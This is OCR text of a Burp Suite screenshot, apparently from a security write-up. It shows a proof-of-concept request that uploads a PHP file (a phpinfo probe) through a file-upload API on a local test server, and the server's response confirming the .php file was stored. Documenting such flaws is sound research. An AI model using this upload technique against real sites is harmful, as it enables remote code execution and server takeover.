 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/file/formimage HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 token:
8 Content-Type: multipart/form-data; boundary=---------------------------348900489633202294591557761619
9 Content-Length: 250
10 Origin: http://127.0.0.1:8000
11 Connection: close
12 Referer: http://127.0.0.1:8000/mobile/pages/bundle/user_profile/user_profile
13 Cookie: PHPSESSID=
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------348900489633202294591557761619
19 Content-Disposition: form-data; name="file"; filename="a.php"
20 Content-Type: application/octet-stream
21
22 <?php phpinfo(); ?>
23 -----------------------------348900489633202294591557761619--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Fri, 26 Jan 2024 15:46:10 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Authorization, Sec-Fetch-Mode, DNT, X-Mx-ReqToken, Keep-Alive,
User-Agent, If-Match, If-None-Match, If-Unmodified-Since, X-Requested-With, If-Modified-Since,
Cache-Control, Content-Type, Accept-Language, Origin, Accept-Encoding,Access-Token,token
8 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, post
9 Access-Control-Max-Age: 1728000
10 Access-Control-Allow-Credentials:true
11 Content-Type:application/json; charset=utf-8
12
13 {
"code":1,
"msg":"上传文件成功",
"data":{
"url":"http:\/\/127.0.0.1:8000\/uploads\/user\/20240126154610517051055.php",
"base_url":"uploads\/user\/20240126154610517051055.php",
"name":"a.php"
},
"show":0,
"time":"0.077537"
}
Inspector
先知社区